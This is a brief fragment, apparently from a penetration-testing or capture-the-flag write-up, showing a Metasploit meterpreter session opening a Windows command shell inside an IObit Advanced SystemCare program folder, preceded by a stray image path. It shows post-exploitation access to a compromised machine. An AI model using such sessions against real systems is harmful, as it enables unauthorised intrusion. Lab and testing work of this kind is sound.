 meterpreter > shell
Process 2492 created.
Channel 4 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\Program Files (x86)\IObit\Advanced SystemCare>